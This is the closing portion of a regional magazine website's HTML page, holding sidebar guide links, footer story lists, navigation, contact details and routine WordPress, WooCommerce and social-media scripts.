																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
</body>
</html>